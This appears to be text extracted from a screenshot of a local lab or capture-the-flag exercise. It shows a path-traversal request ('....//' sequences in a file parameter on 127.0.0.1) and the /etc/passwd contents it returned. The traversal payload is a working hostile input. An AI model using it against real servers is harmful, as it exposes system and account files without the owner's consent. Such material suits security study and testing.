 127.0.0.1:1234/?file=....//....//....//....//....//....//....//etc/passwd
Void
Love Shine Sadness
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin messagebus:x:100:107::/nonexistent:/usr/sbin/nologin avahi-
autoipd:x:101:108:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin miwa:x:1000:1000::/home/miwa:/usr/bin/bash void:x:1001:1001::/home/void:/bin/bash ftp:x:103:112:ftp
daemon,,,:/srv/ftp:/usr/sbin/nologin sshd:x:102:65534::/run/sshd:/usr/sbin/nologin